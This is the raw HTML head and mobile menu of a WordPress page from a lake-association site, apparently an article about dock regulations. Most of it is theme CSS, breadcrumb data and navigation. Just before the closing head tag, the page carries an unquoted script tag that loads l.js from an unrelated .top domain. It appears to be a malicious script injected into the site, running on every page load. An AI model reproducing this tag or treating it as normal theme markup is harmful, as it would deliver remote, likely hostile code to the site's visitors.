    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(30,115,190,0.55);
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #164a99;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42a9d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #21b1dd;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lakeadmin.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lakeadmin.org/category/regulation/dnr/",
                    "name": "DNR"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lakeadmin.org/dockregulationsbalance/",
                    "name": "Dock Regulations Balance  Public Water Use And Protection"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1e73be;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-363 single-format-standard wp-theme-Newspaper dockregulationsbalance global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:lakehelp2@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-856"><a href="https://lakeadmin.org/">Home</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-858"><a href="https://lakeadmin.org/aisprevention/">AIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-862"><a href="https://lakeadmin.org/waterquality/">Water Quality<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a></li>
</ul>
</li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-857"><a href="https://lakeadmin.org/administration/">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a></li>
</ul>
</li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861"><a href="https://lakeadmin.org/regulation/">Regulation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/regulation/dnr/">DNR</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a></li>
</ul>
</li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://lakeadmin.org/general-interest/">General Interest</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lakeadmin.org/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
